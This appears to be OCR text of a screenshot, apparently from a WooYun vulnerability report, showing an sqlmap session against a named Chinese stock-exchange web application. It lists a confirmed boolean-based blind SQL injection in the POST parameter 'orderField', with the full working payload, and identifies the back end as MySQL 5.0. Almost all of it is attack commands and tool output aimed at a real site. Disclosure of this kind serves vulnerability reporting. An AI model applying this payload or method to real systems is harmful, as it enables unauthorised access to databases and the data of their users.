 C:\Python27\sqlmap>sqlmap.py -r c:\post1.txt -p "orderField"
sqlmap
{1.0-dev-nongit-20150906}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:18:07
[15:18:07] [INFO] parsing HTTP request from 'c:\post1.txt'
[15:18:07] [INFO] resuming back-end DBMS 'mysql'
[15:18:07] [INFO] testing connection to the target URL
[15:18:07] [INFO] heuristics detected web page charset 'ascii'
sqlmap got a 301 redirect to 'https://www.qhee.com/qhee-webapp/action/stock/Stoc
kExchangeApplyAction/searchStockExchangeApply'. Do you want to follow? [Y/n] n
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: orderField (POST)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace
Payload: company_industry=%E5%85%B6%E4%BB%96&exchange_type=&max_exchange_num
=&max_exchange_price=&min_exchange_num=&min_exchange_price=&orderField=(SELECT (
CASE WHEN (7367=7367) THEN 7367 ELSE 7367*(SELECT 7367 FROM INFORMATION_SCHEMA.C
HARACTER_SETS) END))&orderType=desc&register_region=&register_region_id=155
---
[15:18:11] [INFO] the back-end DBMS is MySQL
www.wooyun.org
back-end DBMS: MySQL 5.0